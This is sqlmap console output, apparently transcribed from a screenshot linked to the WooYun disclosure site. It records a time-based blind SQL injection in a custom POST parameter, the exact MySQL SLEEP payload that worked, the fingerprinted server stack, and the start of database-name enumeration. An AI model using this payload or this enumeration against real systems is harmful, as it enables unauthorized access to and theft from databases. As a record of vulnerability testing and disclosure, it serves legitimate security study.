 [11:40:13] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEE
P(5)))vkGK) AND 'jLCC'='jLCC'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()
=sysdate(),sleep(0),0))OR"/
---
[11:41:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[11:41:13] [INFO] fetching database names
[11:41:13] [INFO] fetching number of databases
[11:41:13] [INFO] retrieved:
[11:41:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[11:41:48] [INFO] retrieved:
[11:42:03] [INFO] adjusting time delay to 2 seconds due to good response times
in
www.wooyun.org